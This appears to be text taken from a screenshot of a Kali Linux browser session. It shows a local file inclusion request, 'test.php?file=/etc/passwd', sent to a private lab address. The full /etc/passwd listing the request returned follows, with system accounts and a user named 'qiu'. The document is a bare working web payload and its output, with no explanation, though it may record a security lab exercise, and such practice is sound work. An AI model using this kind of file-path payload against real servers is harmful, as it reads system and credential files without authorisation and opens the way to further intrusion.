 view-source:http://172.16.131.132/test.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33